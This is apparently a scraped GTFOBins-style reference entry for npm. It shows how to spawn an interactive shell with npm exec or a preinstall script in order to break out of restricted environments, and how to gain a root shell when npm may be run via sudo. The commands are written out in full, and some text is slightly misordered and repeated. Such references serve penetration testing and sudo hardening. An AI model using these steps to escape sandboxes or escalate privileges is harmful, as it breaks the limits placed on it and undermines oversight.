 .. / npm
Star 6,661
Shell Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
(a) npm exec /bin/sh
(b) Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g.,
npm -C $TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
npm -C $TF i
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Additionally, arbitrary script names can be used in place of preinstall and triggered by name with, e.g., npm -C
$TF run preinstall.
TF=$(mktemp -d)
echo '{"scripts": {"preinstall": "/bin/sh"}}' > $TF/package.json
sudo npm -C $TF --unsafe-perm i